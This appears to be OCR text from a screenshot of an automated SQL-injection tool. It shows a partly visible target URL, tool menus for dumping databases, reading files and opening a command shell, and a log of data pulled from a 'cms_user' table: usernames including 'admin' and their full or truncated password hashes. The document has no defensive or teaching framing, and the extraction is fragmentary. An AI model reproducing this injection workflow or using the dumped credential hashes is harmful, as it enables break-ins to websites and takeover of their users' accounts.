 Target: :om/topic.php?action=news&channelID=30&topicID=150&newsID=107
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
cms_user
email
password
username
username password
362645108 53dfe2979b02fbedd4626d4e...
admin 2e6e609d6245337b119cc4ec...
tom 26032cc3f0f4878ba6bbc3c7d...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Column Data: 2e6e609d6245337b119cc4ecc7cf076e
Data Found: password=2e6e609d6245337b119cc4ecc7cf076e
Length of 'Column Data' is 3
Column Data: tom
Data Found: username=tom
Length of 'Column Data' is 32
Column Data: 26032cc3f0f4878ba6bbc3c7d15160b3
Data Found: password=26032cc3f0f4878ba6bbc3c7d15160b3